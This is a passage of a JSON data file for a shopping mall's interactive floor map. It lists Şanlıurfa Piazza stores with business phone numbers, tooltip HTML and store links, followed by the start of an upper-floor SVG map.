                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DERİMOD</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/deri-mod\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/deri-mod"
            },
            {
                "id": "KE1_store_AZK026",
                "title": "SARAR",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SARAR</div><a href=\\\"tel:04142165252\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 216 52 52</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/sarar\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/sarar"
            },
            {
                "id": "KE1_store_AZK042",
                "title": "SCHAFER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SCHAFER</div><a href=\\\"tel:04142167520\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 216 75 20</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/schafer\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/schafer"
            },
            {
                "id": "KE1_store_AZK058A",
                "title": "SETRMS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SETRMS</div><a href=\\\"tel:04142154554\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 215 45 54</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/setrms\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/setrms"
            },
            {
                "id": "KE1_store_AZK023",
                "title": "SKECHERS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SKECHERS</div><a href=\\\"tel:04145021050\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 502 10 50</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/skechers\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/skechers"
            },
            {
                "id": "KE1_store_AZK017C",
                "title": "STARBUCKS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">STARBUCKS</div><a href=\\\"tel:08502123598\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 212 35 98</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/starbucks\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/starbucks"
            },
            {
                "id": "KE1_store_AZK073",
                "title": "SUPERSTEP",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SUPERSTEP</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/superstep\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/superstep"
            },
            {
                "id": "KE1_store_AZK054",
                "title": "SUWEN",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SUWEN</div><a href=\\\"tel:08506656193\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 665 61 93</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/suwen\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/suwen"
            },
            {
                "id": "KE1_store_AZK028",
                "title": "SÜVARİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SÜVARİ</div><a href=\\\"tel:05545343051\\\" style=\\\"color: #fff; font-size: 16px;\\\">0554 534 30 51</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/suvari\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/suvari"
            },
            {
                "id": "KE1_store_AZK038",
                "title": "Blıss Accessorıes",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">Blıss Accessorıes</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/bliss-accessories\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/bliss-accessories"
            },
            {
                "id": "KE1_store_AZK020",
                "title": "TAMER TANCA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TAMER TANCA</div><a href=\\\"tel:04142151570\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 215 15 70</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/tamer-tanca\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/tamer-tanca"
            },
            {
                "id": "KE1_store_AZK037",
                "title": "TEFAL",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TEFAL</div><a href=\\\"tel:05523550333\\\" style=\\\"color: #fff; font-size: 16px;\\\">0552 3550333</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/tefal\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/tefal"
            },
            {
                "id": "KE1_store_AZK059",
                "title": "TEKİN ACAR",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TEKİN ACAR</div><a href=\\\"tel:04143127113\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 312 71 13</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/tekin-acar\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/tekin-acar"
            },
            {
                "id": "KE1_store_AZK046",
                "title": "TUDORS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TUDORS</div><a href=\\\"tel:08504339820\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 433 98 20</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/tudors\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/tudors"
            },
            {
                "id": "KE1_store_AZK018A",
                "title": "TUĞBA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TUĞBA</div><a href=\\\"tel:04142906242\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 290 62 42</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/tugba\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/tugba"
            },
            {
                "id": "KE1_store_AZK016",
                "title": "U.S POLO ASSN.",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">U.S POLO ASSN.</div><a href=\\\"tel:04142152138\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 215 21 38</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/u-s-polo-assn\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/u-s-polo-assn"
            },
            {
                "id": "",
                "title": "VAKIFBANK ATM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">VAKIFBANK ATM</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/vakifbank-atm\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/vakifbank-atm"
            },
            {
                "id": "KE1_store_AZK011E",
                "title": "VAKKO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">VAKKO</div><a href=\\\"tel:04142161181\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 216 11 81</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/vakko\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/vakko"
            },
            {
                "id": "KE1_store_AZK004",
                "title": "VATAN BİLGİSAYAR",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">VATAN BİLGİSAYAR</div><a href=\\\"tel:04142151527\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 215 15 27</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/vatan-bilgisayar\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/vatan-bilgisayar"
            },
            {
                "id": "KE1_store_AZK050",
                "title": "VIP GÜMÜŞ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">VIP GÜMÜŞ</div><a href=\\\"tel:05523565663\\\" style=\\\"color: #fff; font-size: 16px;\\\">0552 356 56 63</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/vip-gumus\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/vip-gumus"
            },
            {
                "id": "KE1_store_AZK017A",
                "title": "W COLLECTION",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">W COLLECTION</div><a href=\\\"tel:04142151718\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 215 17 18</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/w-collection\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/w-collection"
            },
            {
                "id": "KE1_store_AZK009A",
                "title": "WATSONS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">WATSONS</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/watsons\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/watsons"
            },
            {
                "id": "",
                "title": "YAPI KREDİ ATM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">YAPI KREDİ ATM</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/yapi-kredi-atm\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/yapi-kredi-atm"
            },
            {
                "id": "KE1_store_AZK043",
                "title": "YVES ROCHER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">YVES ROCHER</div><a href=\\\"tel:04142163334\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 216 33 34</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/yves-rocher\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/yves-rocher"
            },
            {
                "id": "KE1_store_AZK057A",
                "title": "ZEN DIAMOND",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ZEN DIAMOND</div><a href=\\\"tel:05077256363\\\" style=\\\"color: #fff; font-size: 16px;\\\">0507 725 63 63</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/zen-diamond\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/zen-diamond"
            },
            {
                "id": "",
                "title": "ZİRAAT BANKASI ATM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ZİRAAT BANKASI ATM</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/ziraat-bankasi-atm\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/ziraat-bankasi-atm"
            },
            {
                "id": "KE1_store_MagazaKiosk8",
                "title": "ATLIKARINCA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ATLIKARINCA</div><a href=\\\"tel:08504400833\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 440 08 33</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/atlikarinca\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/atlikarinca"
            },
            {
                "id": "KE1_store_MagazaKiosk12",
                "title": "YOBABA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">YOBABA</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/yobaba\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/yobaba"
            },
            {
                "id": "KE1_store_AZK077",
                "title": "Big Bubble Tea",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">Big Bubble Tea</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/big-bubble-tea\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/big-bubble-tea"
            },
            {
                "id": "KE1_store_MagazaKiosk10",
                "title": "LELAS PARFÜM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LELAS PARFÜM</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/lelas-parfum\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/lelas-parfum"
            },
            {
                "id": "KE1_store_MagazaKiosk11",
                "title": "POWER PLATE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">POWER PLATE</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/power-plate\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/power-plate"
            },
            {
                "id": "KE1_store_MagazaKiosk2",
                "title": "KUM HAVUZU",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KUM HAVUZU</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/kum-havuzu\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/kum-havuzu"
            },
            {
                "id": "KE1_store_MagazaKiosk3",
                "title": "BEBETO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BEBETO</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/bebeto\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/bebeto"
            },
            {
                "id": "KE1_store_AZK020A",
                "title": "EYLÜL TERZİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">EYLÜL TERZİ</div><a href=\\\"tel:04142152634\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 215 26 34</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/eylul-terzi\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/eylul-terzi"
            },
            {
                "id": "KE1_store_AZK099",
                "title": "DYSON",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DYSON</div>",
                "store_url": "https://sanliurfapiazza.com/en/brand/dyson"
            },
            {
                "id": "KE1_store_MagazaKiosk",
                "title": "ADA KİTAP",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ADA KİTAP</div>",
                "store_url": "https://sanliurfapiazza.com/en/brand/ada-ki-tap"
            },
            {
                "id": "KE1_store_MagazaKiosk5",
                "title": "GALETERIA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GALETERIA</div>",
                "store_url": "https://sanliurfapiazza.com/en/brand/galeteria"
            },
            {
                "id": "KE1_store_AZK0199",
                "title": "PANDORA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PANDORA</div>",
                "store_url": "https://sanliurfapiazza.com/en/brand/pandora"
            },
            {
                "id": "KE1_store_AZK200",
                "title": "SOCİALBOOTH",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SOCİALBOOTH</div>",
                "store_url": "https://sanliurfapiazza.com/en/brand/soci-albooth"
            }
        ]
    },
    {
        "id": "upper_floor",
        "no": 1,
        "title": "Üst Kat",
        "map": "<?xml version=\"1.0\" encoding=\"utf-8\"?><!-- Generator: Adobe Illustrator 29.6.1, SVG Export Plug-In . SVG Version: 9.03 Build 0)  --><svg version=\"1.0\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 5704 3679\" style=\"enable-background:new 0 0 5704 3679;\" xml:space=\"preserve\"><style type=\"text/css\">.st0{fill:#373737;}.st1{fill:#EDEDED;}.st2{fill:#B5B5B5;}.st3{fill:#161617;}.st4{fill:#161616;}</style><g id=\"floorbackup\"><path class=\"st0\" d=\"M4412.9,196.4H47.5v3307.9h3849.3L5694,1198.9L4412.9,196.4z M3048.4,1649.1h353.1v139.5h-353.1V1649.1z M791.4,1708.6h317.1v160H791.4V1708.6z M1119.9,2534.7H791.4v-547.4h102.4v76.1H1006v-76.1h113.8L1119.9,2534.7L1119.9,2534.7z M1661.3,2774.3h-370.7V2628h370.7V2774.3z M1661.3,1788.6h-354.4v-139.5h354.4V1788.6z M2075.6,2774.3h-342.7V2628h342.7V2774.3L2075.6,2774.3z M2083.4,1788.6h-350.5v-139.5h350.5V1788.6z M2425.6,2774.3h-139.8V2628h139.8V2774.3z M2425.6,2353.2h-139.8V2049h139.8V2353.2z M2425.6,1788.6h-139.8v-139.5h139.8V1788.6z M2612.6,1649.1h359.6v139.5h-359.6V1649.1z M2981.7,2774.3h-365.9V2628h365.9V2774.3z M3414.7,2774.3h-369.6V2628h369.6V2774.3z M4067.9,2162.9l-84.6-72.5v-217.6h-104.1v-318.2h101.9v108h119.3v-89.8l268.9,209.3L4067.9,2162.9z\"/><path class=\"st1\" d=\"M4408.9,193.4H43.5v3307.9h3849.3L5690,1195.9L4408.9,193.4z M3044.4,1646.1h353.1v139.5h-353.1V1646.1z M787.4,1705.6h317.1v160H787.4V1705.6z M1115.9,2531.7H787.4v-547.4h102.4v76.1H1002v-76.1h113.8L1115.9,2531.7L1115.9,2531.7z M1657.3,2771.3h-370.7V2625h370.7V2771.3z M1657.3,1785.6h-354.4v-139.5h354.4V1785.6z M2071.6,2771.3h-342.7V2625h342.7V2771.3L2071.6,2771.3z M2079.4,1785.6h-350.5v-139.5h350.5V1785.6z M2421.6,2771.3h-139.8V2625h139.8V2771.3z M2421.6,2350.2h-139.8V2046h139.8V2350.2z M2421.6,1785.6h-139.8v-139.5h139.8V1785.6z M2608.6,1646.1h359.6v139.5h-359.6V1646.1z M2977.7,2771.3h-365.9V2625h365.9V2771.3z M3410.7,2771.3h-369.6V2625h369.6V2771.3z M4063.9,2159.9l-84.6-72.5v-217.6h-104.1v-318.2h101.9v108h119.3v-89.8l268.9,209.3L4063.9,2159.9z\"/><path id=\"stores_1_\" class=\"st0\" d=\"M1614.1,1387h313.6v185.7h-313.6V1387L1614.1,1387z M3613.2,233.3h157v1184.8h-157V233.3z M4450.3,1194.4l91,71.6l-142.4,184.6l-95.1-73.7L4450.3,1194.4z M4571,1290.7l101.9,80.2L4525,1552.5l-98.9-77.8L4571,1290.7z M4698.9,1391.1l67.1,52.8l-144.8,184l-67.1-52.8L4698.9,1391.1z M4368.1,1130.2l52.1,41l-144.5,184.2l-52.4-41.3L4368.1,1130.2z M4304.6,1076.2l37.6,29.7L4200,1291.7l-36.1-28.4L4304.6,1076.2z M4527.6,2031.7l289.1,227.7l-66.4,86.2l-290.6-227.7L4527.6,2031.7z M4080.4,2599.2L4372,2828l-76.4,97.6l-289.2-232.3L4080.4,2599.2z M810.9,2841.7H947v130.5H810.9V2841.7z M1262.9,2228.3h181v329h-181V2228.3z M1262.9,2049h181v142.3h-181V2049z M83.4,2364H285v161.4H83.4V2364z M1262.9,1858.2h181v153.9h-181V1858.2z M1802.7,1858.2h131.2l1.3,159.1h-132.4L1802.7,1858.2L1802.7,1858.2z M2789.3,1858.2h299.2v322.5h-299.2V1858.2z M3125.3,1858.2h152.9v483.5l284.8,214.6h-437.6L3125.3,1858.2L3125.3,1858.2z M3314.7,1858.2h171.6v173.5h-171.6V1858.2z M3563,2652.5h101v102.1h-101V2652.5z M1212.2,2631.1h69.6v142.1h-69.6V2631.1z M860.4,2631.1H930v142.1h-69.6V2631.1z M2957.3,2217.6h131.2v338.8h-131.2V2217.6z M2789.3,2217.6h132.3v340.5h-132.3V2217.6z M1480.8,1858.2h127.9v699h-127.9V1858.2z M983.8,2841.7h127.8v625.7H983.8V2841.7z M1148.5,2841.7h127.9v625.7h-127.9V2841.7z M1524.3,2841.7h106.9v282.7h-106.9V2841.7z M3450.6,2841.7h132.3v625.7h-132.3V2841.7z M1960.5,2841.7h467.4v625.7h-467.4L1960.5,2841.7L1960.5,2841.7z M2464.8,2841.7h125.3v625.7h-125.3V2841.7z M2627,2841.1h430.6v626.4H2627V2841.1z M1670.5,2841.7h250.4v625.7h-250.4V2841.7z M2952.1,1235.9h250.8v336.9h-250.8V1235.9z M2119.3,1221.6h147.1v351.2h-147.1V1221.6z M1334.4,233.3h242.9v1339.4h-242.9V233.3L1334.4,233.3z M697,1397.8l-613.6-0.7V233.3h1212.8v1339.5H697V1397.8L697,1397.8z M1614.1,233.3h468.3v1339.5h-117.6l-0.2-221.9h-350.5V233.3L1614.1,233.3z M2303.3,1572.7v-388h-184V233.3h1083.6v965.4l-611.5,0.4l-2.5,373.7L2303.3,1572.7z M2918.8,1572.3l-175.1,0.5h-116.9V1236h291.1l0.1,129.6l0,0L2918.8,1572.3z M3576.3,1418.1h-90v154.7h-246.6V233.3h336.6V1418.1L3576.3,1418.1z M4298.9,1030l-162.6,207.9l-122.9-95.9l587.4-750l1038.5,816.3l-154.5,198.3l-387.7-311.3l-269.2,349.9L4298.9,1030z M4955.3,1668.5l310.6-391.4l196.2,158.4l-410.9,526.8l-381.1-294.9l106.2-137.1L4955.3,1668.5z M4838.7,2229.8L4549,2001.3l100.5-128.5l291.1,229.4L4838.7,2229.8z M4438.1,2145.4l286.3,232.2l-86.2,111.7l-294.3-226.5L4438.1,2145.4z M4530.9,2625.8l-137.1,175.1l-286.9-229.3l130.4-169.8L4530.9,2625.8z M3979.6,2722.3l294.5,231.2l-77.7,98.9l-300.6-230.9L3979.6,2722.3z M3619.7,2841.7h247.9l304.4,241.5l-299.2,384.2h-253.1V2841.7L3619.7,2841.7z M3558.5,2307.3l116.3,88.1l-99.7,125.8l-114.9-88.9L3558.5,2307.3z M3705.1,2418.5l111.1,85.9l-40.2,50.1h-155.1l-16.5-10.9L3705.1,2418.5z M2578.2,1858.2h174.2v410.3h-241.8v-76.4v-264.5L2578.2,1858.2z M2752.4,2305.4V2558h-171.3l-70.5-74.8v-97v-80.8h112.7H2752.4z M1970.8,1858.2h166.6l70.8,68.6v271.8h-405.5v-144.5l168-0.2L1970.8,1858.2L1970.8,1858.2L1970.8,1858.2L1970.8,1858.2z M1970.8,2556v-320.5h237.4v243.1l-74.5,75.3L1970.8,2556z M1765.9,2235.5h168v321.8l-288.4,0.8l0.1-699.8h120.2L1765.9,2235.5L1765.9,2235.5z M1386.7,3467.5h-73.4v-625.7h146.9v342.4h-74L1386.7,3467.5z M774,2801.4v209.3l172.9-1.6v458.4H83.4v-905h578.8L774,2801.4z M655.8,2364v161.4H321.9v-162L655.8,2364z M659.6,2041.5H83.4V1434h576.2L659.6,2041.5L659.6,2041.5z M3094.4,2841.7h319.3v625.7h-319.3V2841.7L3094.4,2841.7z M3842.9,2762.3l-72.9-57.7l72.7-91.8l72.9,57.7L3842.9,2762.3z M3451.6,1647.1h90.7v141.5h-90.7V1647.1z\"/><path id=\"K0_store_ZK061A_1_\" class=\"st0\" d=\"M3533.4,2281.2l-101.8,127l-116.2-90v-0.9l173.1-71.3L3533.4,2281.2z\"/><path id=\"K0_store_ZK061_1_\" class=\"st0\" d=\"M3485,2238.9l-171.6,70.4v-241.7H3485V2238.9L3485,2238.9z\"/><path class=\"st0\" d=\"M1212.1,1658.5h65.6V1783h-65.6V1658.5z\"/></g><g id=\"stores\"><path id=\"K0_store_kiosk1_2_\" class=\"st0\" d=\"M1041.7,2630.5h69.4v142.1h-69.4V2630.5z\"/><path id=\"K0_store_ZK004\" class=\"st2\" d=\"M1611.1,1384h313.6v185.7h-313.6V1384L1611.1,1384z\"/><path id=\"K0_store_ZK010A\" class=\"st2\" d=\"M3610.2,230.3h157v1184.8h-157V230.3z\"/><path id=\"K0_store_ZK013\" class=\"st2\" d=\"M4447.3,1191.4l91,71.6l-142.4,184.6l-95.1-73.7L4447.3,1191.4z\"/><path id=\"K0_store_ZK014\" class=\"st2\" d=\"M4568,1287.7l101.9,80.2L4522,1549.5l-98.9-77.8L4568,1287.7z\"/><path id=\"K0_store_ZK015\" class=\"st2\" d=\"M4695.9,1388.1l67.1,52.8l-144.8,184l-67.1-52.8L4695.9,1388.1z\"/><path id=\"K0_store_ZK012A\" class=\"st2\" d=\"M4365.1,1127.2l52.1,41l-144.5,184.2l-52.4-41.3L4365.1,1127.2z\"/><path id=\"K0_store_ZK012\" class=\"st2\" d=\"M4301.6,1073.2l37.6,29.7L4197,1288.7l-36.1-28.4L4301.6,1073.2z\"/><path id=\"K0_store_ZK019\" class=\"st2\" d=\"M4524.6,2028.7l289.1,227.7l-66.4,86.2l-290.6-227.7L4524.6,2028.7z\"/><path id=\"K0_store_ZK022\" class=\"st2\" d=\"M4077.4,2596.2L4369,2825l-76.4,97.6l-289.2-232.3L4077.4,2596.2z\"/><path id=\"K0_store_ZK037\" class=\"st2\" d=\"M807.9,2838.7H944v130.5H807.9V2838.7z\"/><path id=\"K0_store_ZK043A\" class=\"st2\" d=\"M1259.9,2225.3h181v329h-181V2225.3z\"/><path id=\"K0_store_ZK042A\" class=\"st2\" d=\"M1259.9,2046h181v142.3h-181V2046z\"/><path id=\"K0_store_ZK069\" class=\"st2\" d=\"M80.4,2361H282v161.4H80.4V2361z\"/><path id=\"K0_store_ZK042\" class=\"st2\" d=\"M1259.9,1855.2h181v153.9h-181V1855.2z\"/><path id=\"K0_store_ZK046\" class=\"st2\" d=\"M1799.7,1855.2h131.2l1.3,159.1h-132.4L1799.7,1855.2L1799.7,1855.2z\"/><path id=\"K0_store_ZK051\" class=\"st2\" d=\"M2786.3,1855.2h299.2v322.5h-299.2V1855.2z\"/><path id=\"K0_store_ZK053\" class=\"st2\" d=\"M3122.3,1855.2h152.9v483.5l284.8,214.6h-437.6L3122.3,1855.2L3122.3,1855.2z\"/><path id=\"K0_store_ZK059\" class=\"st2\" d=\"M3311.7,1855.2h171.6v173.5h-171.6V1855.2z\"/><path id=\"K0_store_ZK080\" class=\"st2\" d=\"M3449,1645h91.3v141.7H3449V1645z\"/><path id=\"K0_store_kiosk3\" class=\"st2\" d=\"M3558.8,2647.9h102.7v103.8h-102.7V2647.9z\"/><path id=\"K0_store_kiosk2\" class=\"st2\" d=\"M1209.4,2628.1h69.4v142.1h-69.4V2628.1z\"/><path id=\"K0_store_kiosk1\" class=\"st2\" d=\"M857.4,2628.1h69.4v142.1h-69.4V2628.1z\"/><path id=\"K0_store_kiosk4\" class=\"st2\" d=\"M1039.2,2628.1h69.4v142.1h-69.4V2628.1z\"/><path id=\"K0_store_ZK056\" class=\"st2\" d=\"M2954.3,2214.6h131.2v338.8h-131.2V2214.6z\"/><path id=\"K0_store_ZK057\" class=\"st2\" d=\"M2786.3,2214.6h132.3v340.5h-132.3V2214.6z\"/><path id=\"K0_store_ZK044\" class=\"st2\" d=\"M1477.8,1855.2h127.9v699h-127.9V1855.2z\"/><path id=\"K0_store_ZK036\" class=\"st2\" d=\"M980.8,2838.7h127.8v625.7H980.8V2838.7z\"/><path id=\"K0_store_ZK036A\" class=\"st2\" d=\"M1145.5,2838.7h127.9v625.7h-127.9V2838.7z\"/><path id=\"K0_store_ZK034\" class=\"st2\" d=\"M1521.3,2838.7h106.9v282.7h-106.9V2838.7z\"/><path id=\"K0_store_ZK025\" class=\"st2\" d=\"M3447.6,2838.7h132.3v625.7h-132.3V2838.7z\"/><path id=\"K0_store_ZK031\" class=\"st2\" d=\"M1960.5,2838.7h464.4v625.7h-464.4L1960.5,2838.7L1960.5,2838.7z\"/><path id=\"K0_store_ZK030\" class=\"st2\" d=\"M2461.8,2838.7h125.3v625.7h-125.3V2838.7z\"/><path id=\"K0_store_ZK070\" class=\"st2\" d=\"M2624,2838.1h430.6v626.4H2624V2838.1z\"/><path id=\"K0_store_ZK033\" class=\"st2\" 